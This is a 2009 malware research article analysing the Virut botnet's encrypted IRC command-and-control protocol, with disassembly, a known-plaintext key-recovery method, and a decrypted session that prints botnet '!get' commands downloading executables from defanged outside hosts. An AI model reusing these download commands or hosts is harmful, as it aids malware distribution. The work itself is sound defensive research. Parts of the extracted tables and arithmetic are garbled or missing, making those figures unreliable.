## **Virut Encryption Analysis**

**secureworks.com**[/research/virut-encryption-analysis](https://www.secureworks.com/research/virut-encryption-analysis)

## Joe Stewart

- **Author:** Joe Stewart, Director of Malware Research, SecureWorks
- **Date:** 23 June 2009

The Windows virus known as Virut (sometimes Virtob) has been around for three years now, and despite being well-detected by most anti-virus engines, it remains a very prevalent threat, currently accounting for 8% of all malware detections according to virus reports received by [Virus Bulletin.](http://www.virusbtn.com/resources/malwareDirectory/prevalence/index)

There are four other malware families listed higher on the prevalence scale, but Virut is the only one that is an active botnet in the control of a single group. Even though we don't know exactly how many computers are infected with Virut at any given moment, the detection rate certainly suggests that Virut may be the world's most successful botnet in terms of sheer number of infections over time.



**Malware Prevalence** 

Data from Virus Bulletin www.virusbtn.com

The reason for Virut's success is simple - by infecting other Windows executables, it is able to spread not only as executables are copied from one computer to another normally, but by piggybacking on other malware as those threats are spread through various means such as peer-to-peer filesharing, browser exploits, and network worm activity.

When Virut gets a foothold on a system, it connects to a command-and-control server using the IRC protocol in order to download additional malware. For each install, the authors of[Virut get a kickback, in what is known as a pay-per-install \(PPI\) scheme. We know from past](https://www.secureworks.com/research/rogue-antivirus-part-2) research that such schemes are highly profitable, so clearly the group behind Virut is likely making a great deal of for very little ongoing work.

Recently, the good folks over at SourceFire [blogged about](https://blog.talosintelligence.com/2009/05/virut-analysis-and-snort-rule.html) several characteristics of the latest variant, mentioning that it now uses an encrypted protocol to communicate with its command-and-control servers. We here at the SecureWorks Counter Threat Unit noticed the same thing - and although the encryption is simple, there is something intriguing about it.

Virut still uses the same stripped-down IRC protocol underneath a layer of encryption. It begins its communication by initializing a 32-bit session key - it uses the same initial key for data received as well as data it sends. This key is generated by a call to a custom rand() function:

| 00322429 PUSH 0<br>0032242BII<br>0032242DII<br>0032242FII<br>0032243811<br>0032243EII<br>00322445 | PUSH 1<br>PUSH <sub>2</sub><br>CALL DWORD PTR SS: [EBP+12355C44]<br>00322435 CMP EAX.-1<br>JE 00322621<br>XCHG EAX.EBX<br>0032243F <b>HLEA EDX.DWORD PTR SS:[EBP+12352EEE]</b><br>PUSH 10                                                  | socket                                                                                     |
|---------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|
| 003224471<br>003224481<br>003224511<br>003224571                                                  | PUSH EDX<br>PUSH EBX<br>00322449 <b>H CALL DWORD PTR SS:[EBP+12355C34]</b><br>0032244F TEST EAX, EAX<br>JNZ 0032261A<br>OR EAX.FFFFFFFFF                                                                                                   | connect                                                                                    |
| 0032245All<br>0032245F TNC EDX<br>0032246CII<br>003224731                                         | CALL <_rand><br>00322460 LEA EDI, DWORD PTR SS: [EBP+12352F3B]<br>00322466 MOV DWORD PTR SS: [EBP+12356219], EDX<br>MOU BYTE PTR SS: [EBP+12356221].0<br>MOV DWORD PTR SS:[EBP+1235621D],EDX<br>00322479 MOV BYTE PTR SS: [EBP+12356222].0 | new session encryption key<br>store key for recy (decrypt)<br>store key for send (encrypt) |

The rand function is shown below:

|                           | 003216FB <b>  IMUL EDX,DWORD PTR SS:[EBP+12355BA8],8088405</b>  _rand |  |
|---------------------------|-----------------------------------------------------------------------|--|
| 00321705 INC EDX          |                                                                       |  |
|                           | 00321706 MOV DWORD PTR SS: [EBP+12355BA8].EDX                         |  |
| 0032170C <b>H MUL EDX</b> |                                                                       |  |
| 0032170E RETN             |                                                                       |  |

The rand function is seeded by a call to RDTSC, which returns the count of clock cycles executed by the CPU since the computer was booted. The rand function only uses the lower DWORD of this 64-bit value.

0032027B||RDTSC<br>0032027D||MOV DWORD PTR SS:[EBP+12355BA8],EAX<br>00320283||MOV DWORD PTR SS:[EBP+12355BAC],EAX

seedPRNGfromRDTSC

Virut sends its IRC login after encrypting it with a simple algorithm that uses the initial session key generated above:| 00322429 PUSH 0   |                                                |                              |
|-------------------|------------------------------------------------|------------------------------|
| 0032242B PUSH 1   |                                                |                              |
| 0032242DII        | PUSH <sub>2</sub>                              |                              |
|                   |                                                |                              |
| 0032242FII        | CALL DWORD PTR SS:[EBP+12355C44]               | socket                       |
|                   | 00322435 CMP EAX,-1                            |                              |
|                   | 00322438 JE 00322621                           |                              |
|                   | 0032243E XCHG EAX, EBX                         |                              |
|                   | 0032243F LEA EDX.DWORD PTR SS: [EBP+12352EEE]  |                              |
|                   |                                                |                              |
| 00322445 PUSH 10  |                                                |                              |
| 00322447          | PUSH EDX                                       |                              |
| 00322448 PUSH EBX |                                                |                              |
| 003224491         | CALL DWORD PTR SS:[EBP+12355C34]               | connect                      |
|                   | 0032244F TEST EAX, EAX                         |                              |
| 00322451          | JNZ 0032261A                                   |                              |
|                   | 00322457 OR EAX, FFFFFFFF                      |                              |
|                   |                                                |                              |
|                   | 0032245A   CALL <_rand>                        | new session encryption key   |
| 0032245F TNC EDX  |                                                |                              |
|                   | 00322460 LEA EDI, DWORD PTR SS: [EBP+12352F3B] |                              |
|                   | 00322466 MOV DWORD PTR SS: [EBP+12356219].EDX  | store key for recy (decrypt) |
|                   | 0032246C   MOV BYTE PTR SS: [EBP+12356221], 0  |                              |
|                   | 00322473 MOV DWORD PTR SS: [EBP+1235621D], EDX | store key for send (encrypt) |
|                   |                                                |                              |
|                   | 00322479 MOV BYTE PTR SS: [EBP+12356222].0     |                              |

Data returned by the IRC server is decrypted using the same algorithm and the same initial key.



each time. Every other time, multiply the session key by 13. The multiplication operation provides a fairly random-looking distribution of bytes, an improvement over simply XORing the bytes by a static key, where patterns in the plaintext would still be visible in the ciphertext. Since a different key is used each time, simple visual analysis of several captured network streams will reveal nothing useful to an observer, making it appear as though Virut is using strong encryption.

However, perhaps the most interesting aspect to the new encrypted protocol is that the randomly-chosen 32-bit session key is never sent to the server - so how does the server know how to properly decrypt the data? The only conclusion we can come to is that the server uses a known-plaintext cryptanalysis attack on its own protocol in order to determine the correct session key - an unusual approach to be sure.

The good news is, we can use this same technique ourselves - we know that the initial plaintext in the original Virut IRC protocol is "NICK". Doing an XOR of the first two bytes of the cipher stream against "NI" (0x4e and 0x49) we can obtain the first two bytes of the session key. For example, if given the ciphertext represented by hexadecimal 1b 0d d4 f7:

 $0x494e$   $0x0d1b$  =  $0x4455$ "NI" 1b 0d first 2 key bytes: 55 44Then we need only compute the second two bytes by brute-force, XORing "CK" by the next two ciphertext bytes to get the post-multiplication key bytes, then reversing the multiplication operation (here we have to expand to 32-bit space and test 13 possible results). Once that limited keyspace has been brute-forced, we have the original session key and can decrypt the rest of the session.

 $0x4b43 \wedge 0xf7d4 = 0xbc97$ "CK" d4 f7 next 2 key bytes (post-multiplication)  $0 \times 4455$ ####  $\times 13 = 0 \times 444$ ##bc97 ? Brute force: 0x0bc97 / 13 = 0x0e81  $0x1bc97 / 13 = 0x2233$ 0x2bc97 / 13 = 0x35e4 0x3bc97 / 13 = 0x4995  $0x4bc97 / 13 = 0x5d46$ 0x5bc97 / 13 = 0x70f7  $0 \times 6$ bc97 / 13 = 0 $\times 84$ a9 0x7bc97 / 13 = 0x985a  $0 \times 8$ bc97 / 13 = 0xac0b 0x9bc97 / 13 = 0xbfbc 0xabc97 / 13 = 0xd36e  $0 \times bbc97$  / 13 =  $0 \times e71f$  $0 \times c$  bc97 / 13 =  $0 \times f$  ad0 (0x0e81 \* 13) & 0xffff = 0xbc8d (**0x2233** \* 13) & 0xffff = **0xbc97** 0x44552233 rotr 16 = **0x22334455** result **original** key

An example Virut encrypted IRC session with a random key might look like the following (red is client-to-server, blue is server-to-client):

Encrypted (bytes represented in hexadecimal):

 f2 c5 6d fc 64 a7 1f b0 b8 44 5c 63 17 01 2e 77 e2 d5 04 5e 91 a8 9f 26 84 48 03 8d 7e f8 80 01 33 bb 97 ce c6 0f 2b 66 3a e5 0a dd 16 d7 e9 d0 17 43 80 16 5d e8 fb 99 98 57 e7 52 59 96 ac e0 2d 39

Decrypted:NICK avqhfdtc USER i030401 . . :%24c7234cb Service Pack 2 JOIN #.3159

Encrypted (bytes represented in hexadecimal):

8e f2 c8 61 fc 3f bc 40 d5 d4 70 61 4e 5a 74 47 6d 0b cf b6 0e 18 8f bc ff 45 ed 30 6e f0 19 e2 54 c4 44 38 ea c1 89 91 4c 73 67 0e e5 0c 8b 17 c0 f8 80 7d 0d cc 1e 12 b9 9a fd ef 26 9f 44 54 05 d7 fa ef 2c 0b c9 62 aa d4 54 4f cd 99 e9 c4 1c 2a 14 1f 50 fc 2e 41 51 83 d2 33 76 b9 b4 0d 74 d1 0f c4 5c 53 a3 ae c1 73 2d e6 85 60 41 31 7e 63 71 d1 2c bb 87 df 94 09 6d b8 ff 2a 27 07 2a b1 f8 a1 4e f1 27 5a 1f d3 3d 87 18 0b 59 6b 97 87 db 6c c8 1d ef 48 f5 71 08 ee 20 6a 36 0d 35 bc 69 0e 09 97 dc 41 3f 48 02 25 c3 43 c5 b4 69 fe e2 0b 7b f0 cb 68 fe 1b 06 76 41 85 85 79 52 a5 93 68 07 29 ce 18 37 ef bd 32 32 02 30 eb ae 6d 90 41 80 96

Decrypted:

PING :m.

PING :m.

:u. PRIVMSG avqhfdtc :!get hxxp://cock.8866.org:88/files/[redacted].gif

:u. PRIVMSG avqhfdtc :!get hxxp://dl.guarddog2009.com/[redacted].exe

:u. PRIVMSG avqhfdtc :!get hxxp://85.114.131.69/[redacted].exe

(Malware filenames are redacted in the above session, but feel free to decrypt the bytes using the known-plaintext cryptanalysis attack described above if you really need to see the filenames.)

The payload URLs change often, and we have seen quite a bit of different malware downloaded in the past. The malware downloaded in the above commands includes a rogue antivirus (scareware) program called Malware Doctor:|                                               |                               | --- Malware Doctor ---<br>in order to protect your computer with a full power of Malware Doctor! Thank you. !!! Warning !!!: Your com |
|-----------------------------------------------|-------------------------------|---------------------------------------------------------------------------------------------------------------------------------------|
| <b>Start Scan</b>                             | Scanning is in progress       |                                                                                                                                       |
| <b>Stop Scan</b>                              | <b>File name</b><br>010310550 | Total: 1042 - Good Hes: 1005 - Infected Bles:<br>Virus name                                                                           |
|                                               | mstinit.exe                   | OK.                                                                                                                                   |
|                                               | mstisapi.cll                  | C <sup>k</sup>                                                                                                                        |
| Scan system folders                           | mstsc.exe                     | <b>OK</b>                                                                                                                             |
| Select folder to scan                         | mstscax.dll                   | Generic Downloader.b                                                                                                                  |
| lсĄ                                           | msutb.dll                     | OK                                                                                                                                    |
|                                               | msv1 0.dll                    | OK.                                                                                                                                   |
| Use deep file scanning                        | msvbvm50.dl                   | OK.                                                                                                                                   |
| (available only in the<br>registered version) | msvbvm60.dl                   | ÖK.                                                                                                                                   |
|                                               | msvcrt.cll                    | ОK                                                                                                                                    |
| <b>Register</b>                               | msvcp50.cl                    | <b>OK</b>                                                                                                                             |
| Protection                                    | Quarantine                    | <b>Settings</b><br><b>Malware Doct</b>                                                                                                |

Looking at the payment website for malware doctor gives us an idea of how much money they make off of a single sale of the rogue AV - since most PPI affiliate programs pay 50% or more commission for these installs, the Virut authors are likely to walk away with \$30 of that, multiplied by the thousands of victims they will likely manage to sucker in a week's time. Another interesting thing to note is the rogue affiliate program's use of ChronoPay (CHRPay.com), which is familiar to us based on our investigation of [Antivirus XP 2008.](https://www.secureworks.com/research/rogue-antivirus-part-1) ChronoPay appears to be the end payment system for a great deal of scareware activity, and you can be sure they are taking a nice chunk of the cash flowing in this underground market.| a Form                   | <b>Total: \$60</b><br>(transaction amount: $$58.50$ ,<br>activation fee: \$1.50)                                                                                                    |                                                                         |  |
|--------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|--|
| ur card statement)       | Enter your card information                                                                                                                                                         |                                                                         |  |
| <b>Last Name:</b>        | <b>Select Card Type:</b>                                                                                                                                                            | VISA ▼                                                                  |  |
|                          | Card Number:                                                                                                                                                                        |                                                                         |  |
|                          |                                                                                                                                                                                     | (no spaces, no da                                                       |  |
| please                   | <b>Expiration date:</b>                                                                                                                                                             | Select $\vert \mathbf{v} \vert$<br>Select:<br>month - MM<br>year - YYYY |  |
| <b>States of America</b> | <b>CVC2/CVV2</b>                                                                                                                                                                    | What is<br>CVC2/C1                                                      |  |
|                          | PLEASE DO NOT USE us.army.mil E-MAILS.<br>Your order could be delayed.<br>Also check your bulk or spam folder in case you do<br>not receive confirmation e-mail regarding your orde |                                                                         |  |

Your statement will be under the name of CHRPay.com/ducforceide

Another interesting window popped up with one of the payloads installed by Virut, offering porn site passwords for a one-time fee. Since we have started seeing password-stealing malware such as [Coreflood](https://www.secureworks.com/research/coreflood-report) become less discriminating about what sites it captures credentials for, it stands to reason that some criminal groups are sitting upon countless numbers of porn site logins. It also makes sense that the criminals might try to monetize those stolen logins somehow, and this might be one way they are accomplishing that.